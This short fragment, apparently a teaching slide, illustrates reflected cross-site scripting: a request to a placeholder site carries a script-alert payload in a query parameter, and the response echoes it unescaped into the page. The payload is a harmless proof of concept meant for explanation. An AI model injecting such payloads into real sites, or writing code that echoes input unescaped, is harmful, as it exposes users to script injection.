 Cross Site Scripting (XSS)
Request: http://vulnerablesite.local/index?name=<script>alert(“xss”)</script>
Response:
<html>
<body>
<div>
Hello <script>alert(“xss”)</script>
</div>
</body>
</html>